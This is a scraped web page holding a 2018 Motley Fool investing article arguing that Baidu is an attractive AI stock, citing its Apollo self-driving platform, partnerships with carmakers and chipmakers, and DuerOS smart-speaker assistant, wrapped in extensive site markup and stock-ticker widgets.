text-green-900">+$1.03</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/gev/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GEV</div><div class="text-sm text-gray-900">$716.73</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.7%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$5.14</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/asml/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">ASML</div><div class="text-sm text-gray-900">$1,454.23</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+2.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$31.31</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/net/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NET</div><div class="text-sm text-gray-900">$180.97</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-2.1%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$3.92</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/intc/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">INTC</div><div class="text-sm text-gray-900">$48.66</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$0.13</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/amzn/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">AMZN</div><div class="text-sm text-gray-900">$241.85</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-0.5%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$1.16</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/goog/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">GOOG</div><div class="text-sm text-gray-900">$338.81</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.8%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$2.53</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/meta/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">META</div><div class="text-sm text-gray-900">$740.33</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+10.7%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$71.60</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$432.34</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-10.2%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$49.29</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$192.72</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$1.20</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$416.98</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.4%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$14.48</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«R2rnptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"><div class="server-pitch" data-server-rendered="true"><span></span></div></div><main><div data-pitch-params="{&quot;headline&quot;:&quot;Why You May Want to Grab This Artificial Intelligence Stock&quot;,&quot;article_uuid&quot;:&quot;2af19bb1-3643-4d31-b2fb-ba333b113be5&quot;,&quot;bureau&quot;:&quot;usmf-technology-and-telecom&quot;,&quot;tickers&quot;:&quot;BIDU&quot;,&quot;instrument_ids&quot;:&quot;206441&quot;,&quot;primary_instrument_ids&quot;:&quot;206441&quot;,&quot;primary_tickers&quot;:&quot;BIDU&quot;,&quot;primary_tickers_companies&quot;:&quot;Baidu&quot;,&quot;article_type&quot;:&quot;article&quot;,&quot;collection&quot;:&quot;investing&quot;}" style="display:none"></div><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><section class="bg-gray-100 px-6 pt-7 md:px-10"><div class="header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]"><div class="h-6 w-20 animate-pulse rounded bg-gray-200"></div></div><!--$--><div class="foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20"><div class=""><header><h1 class="leading-relative-2 text-gray-1100 text-3xl font-medium tracking-tight md:text-5xl">Why You May Want to Grab This Artificial Intelligence Stock</h1></header><div class="mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row"><div class="text-lg font-medium text-gray-800">By<!-- --> <a class="text-cyan-900 hover:text-cyan-800 hover:underline" href="/author/2139/">Harsh Chauhan</a> <!-- -->–<!-- --> <!-- -->Mar 19, 2018 at 6:29PM EST</div></div></div><div class="hidden md:block md:max-w-[300px] lg:max-w-[320px]"><div class="shadow-card mb-[40px] bg-white p-[20px]"><div class="flex place-content-between"><div class="w-3/4"><h2 class="text-h5 mb-1 leading-none uppercase"><a class="font-bold text-cyan-800 hover:text-cyan-700" target="_self" href="/quote/nasdaq/bidu/">NASDAQ<!-- -->: <!-- -->BIDU</a></h2><h3 class="text-md leading-none font-medium text-gray-800">Baidu</h3></div><div class="w-1/4"><img alt="Baidu Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="w-full flex-none object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FBIDU.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FBIDU.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FBIDU.png&amp;w=128&amp;op=resize"/></div></div><div class="my-[20px] h-0 border-t border-dotted border-gray-300"></div><div class="flex place-content-between text-sm"><div class="text-gray-800">Market Cap</div><div class="text-gray-1100 text-right font-bold">$44B</div></div><div class="my-[20px] h-0 border-t border-dotted border-gray-300"></div><div class="lg:flex"><div class="lg:w-full"><div class="mb-[4px] text-sm text-gray-800">Today&#x27;s Change</div><div class="xl:text-16 flex lg:pr-[8px] lg:text-sm"><div class="flex w-1/4 items-center bg-red-900 p-[8px]"><svg viewBox="0 0 320 512" class="h-[24px] w-full font-light text-gray-100" width="16px" height="16px"><title>angle-down</title><path fill="currentColor" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></div><div class="text-gray-1100 w-full bg-red-200 p-[8px] text-lg font-medium">(<!-- -->-0.16<!-- -->%) $<!-- -->0.25</div></div></div><div class="bg-gray-100 lg:w-1/3"><div class="mt-[16px] bg-white pb-[4px] text-sm text-gray-800 lg:mt-0 lg:text-right">Current Price</div><div class="text-gray-1100 p-[8px] text-sm font-medium lg:pl-[8px] lg:text-right lg:text-lg">$<!-- -->157.42</div></div></div><div class="mt-[12px] text-xs text-gray-800">Price as of<!-- --> <!-- -->January 29, 2026 at 3:58 PM<!-- --> <!-- -->ET</div></div></div></div><div class="mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"></div><!--/$--></section><section class="mx-auto bg-white px-6 pt-9 sm:pt-4 md:pt-4 md:pb-8 lg:px-10"><div class="mx-auto md:max-w-[880px] lg:max-w-[1280px]"><div id="FreeStarVideoAdContainer_Mobile" class="show-ad-label relative mb-5"><div id="freestar-video-parent-mobile"></div></div><div class="mt-5 mb-9 animate-pulse border border-gray-300 bg-gray-100 px-6 py-5 shadow-md sm:mb-9 md:mt-7"><div class="space-y-2"><div class="h-4 w-3/4 rounded bg-gray-200"></div><div class="h-4 w-1/2 rounded bg-gray-200"></div></div></div><div class="foolcom-grid-content-sidebar mt-9"><div><p class="text-gray-1100 mb-[32px] text-xl font-bold">This Chinese internet giant is aggressively tapping AI for long-term growth. </p><div id="article-body" class="article-body"><p>Artificial intelligence (AI) is going to impact several industries in a big way. Retailers, banks, carmakers, or technology companies, are scurrying to embrace AI to make their customers&#x27; lives easier. Not surprisingly, the market for AI software is predicted to jump from just $3.2 billion a couple of years ago to $89.8 billion by 2025.</p>
<p>Tech giants like <strong>Baidu</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="206441">(<a href="/quote/nasdaq/bidu/" class="font-bold hover:underline">BIDU</a> <span class="ml-1 text-red-900">0.16%</span>)</span> have been pouring a lot of money into AI research. Let&#x27;s look at how Baidu plans to take advantage of the AI opportunity and why it could be one of the best bets in this space.</p>
<div class="image"><img alt="Man holding a tablet that&#x27;s projecting a brain representing AI." loading="lazy" width="880" height="587" decoding="async" data-nimg="1" class="h-auto max-w-full rounded object-contain" style="color:transparent" sizes="(max-width: 768px) 100vw, 880px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=3840&amp;op=resize"/>
<p class="caption">Image Source: Getty Images.</p>
</div>
<h2 class="my-6 text-2xl font-bold"><strong>Self-driving cars</strong></h2>
<p>Baidu announced its self-driving technology platform Project Apollo in April last year. The Chinese internet giant upgraded the platform in January 2018 with the launch of the open-source Apollo 2.0 self-driving platform. The upgraded platform gives Baidu&#x27;s partners a more comprehensive solution for self-driving vehicles by providing access to four key pillars: cloud services, reference hardware platforms, software platforms, and reference vehicle platforms.</p>
<p>This new platform enables Baidu&#x27;s automotive partners to start developing a wide range of self-driving vehicles including public buses and other shared transportation services. Baidu has already struck partnerships with over 80 companies that are developing self-driving solutions using Apollo, like <strong>Ford</strong>, <strong>Microsoft</strong>, <strong>Intel</strong>, and <strong>NVIDIA</strong>.</p><div class="my-8 lg:hidden"><div id="foolcom_sidebar_top_container" class="pitch-container" data-pitch-placement-id="«R12qcmprbnptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"></div></div>
<p>These partnerships could start bearing fruit for Baidu soon enough. In January, NVIDIA announced that it is developing a production-ready, AI-enabled, autonomous-vehicle computing platform for the Chinese market. This platform will use NVIDIA&#x27;s hardware and integrate Baidu&#x27;s Apollo Pilot software system and could start powering self-driving cars on Chinese roads in the next couple of years.</p><div class="mb-8 flex justify-center"><div data-testid="dianomi-ad" data-ad-id="4301" class="flex w-full flex-col items-center pb-[40px] my-8"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4301"></div></div></div></div>
<p>While the revenue potential is hard to quantify the market for advanced driver-assistance systems -- which are crucial to the operation of self-driving cars -- could grow eightfold in China from 2015 to 2020, hitting over $13.6 billion by the end of the decade.</p><div><div id="in_line_article_pitch_container" class="pitch-container" data-pitch-placement-id="«R33qcmprbnptb»" data-pitch-placement="in_line_article_pitch" data-testid="pitch-container-in_line_article_pitch"></div></div>
<p>Baidu and NVIDIA&#x27;s prepackaged autonomous driving platform can help automakers deploy self-driving vehicles starting with Level 2 autonomy, going right up to the <a href="https://www.fool.com/investing/2017/04/11/the-levels-of-self-driving-explained.aspx" class="text-cyan-900 hover:text-cyan-800">fully autonomous Level 5</a>. Baidu can make big money if it can carve a substantial share of this market. And it is definitely serious about this opportunity as evident from its recently announced <a href="https://www.fool.com/investing/2018/02/22/is-baidu-inc-a-buy.aspx" class="text-cyan-900 hover:text-cyan-800">$1.5 billion fund</a> for self-driving car development.</p>
<h2 class="my-6 text-2xl font-bold"><strong>Smart speakers</strong></h2>
<p>In July last year, Baidu announced the launch of its conversational AI assistant DuerOS for third parties and businesses. This platform is nothing new for the Chinese market, where the DuerOS operating system is used in more than 100 appliances like washing machines, refrigerators, and televisions.</p>
<p>The company wants to expand the adoption of this platform, so it has now made DuerOS open source, providing tools and kits to help developers quickly build devices such as smart speakers that use voice and natural language processing.</p>
<p>Baidu recently unveiled three smart-home products powered by DuerOS: a smart speaker, a smart lamp, and a voice-enabled light projector. This follows the launch of DuerOS-powered smart speakers in November last year.</p>
<p>More important, Baidu&#x27;s AI assistant is fast gaining traction -- the installed base of DuerOS-enabled devices shot up 127% month over month in December. This could be another lucrative opportunity for Baidu, as tech analyst Canalys estimates that sales of smart speakers in China will hit 4.4 million this year, while sales in the U.S. could clock 38.4 million.</p>
<p>And by 2021, the Chinese smart-speaker market is expected to overtake the U.S. in terms of sales, which should boost adoption of Baidu&#x27;s voice assistant platform.</p>
<h2 class="my-6 text-2xl font-bold"><strong>The Foolish takeaway</strong></h2>
<p>Baidu is making the right moves to take advantage of AI, though investors shouldn&#x27;t expect any quick gains as the markets it is targeting are yet to hit critical mass. But, given the timeliness of the company&#x27;s initiatives, Baidu could start seeing tangible results sooner rather than later.</p>
<p>With a trailing price-to-earnings ratio of 31 -- which is substantially lower than the 53.8 industry average -- investors looking to jump on the AI bandwagon should definitely take a look at Baidu, as it could provide growth at a reasonable price.</p>
